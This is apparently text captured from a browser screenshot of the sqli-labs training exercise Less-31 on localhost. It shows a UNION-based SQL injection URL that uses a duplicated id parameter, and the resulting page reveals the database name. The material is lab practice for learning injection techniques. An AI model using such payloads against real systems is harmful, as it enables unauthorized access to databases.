 localhost:9090/sqli-labs/Less-31/?id=456&id=-1")%20union%20select%201,2,database()%23
456
Welcome Dhakkan
Your Login name:2
Your Password:security
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:9090/sqli-labs/Less-31/?id=456&id=-1") union select 1,2,database()%23